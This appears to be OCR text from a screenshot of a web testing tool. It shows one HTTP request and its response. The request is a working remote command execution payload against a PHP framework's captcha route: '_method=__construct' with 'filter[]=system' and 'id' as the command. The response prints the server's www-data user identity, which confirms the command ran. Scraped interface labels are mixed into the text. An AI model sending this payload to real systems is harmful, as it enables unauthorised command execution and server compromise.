 Go
Cancel
<
>
Target:
Request
Raw
Params
Headers
Hex
POST /index.php?s=captcha HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
?
<
+
>
0 matches
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Mon, 13 Jul 2020 02:43:02 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7386
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft
YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;
padding: 6px 0;
margin: 6px 0 0;
font-size: 18px;
border-bottom: 1px solid #eee;
}
h3.subheading {
color: #4288ce;
margin: 6px 0 0;
?
<
+
>
Type a search term
0 matches
?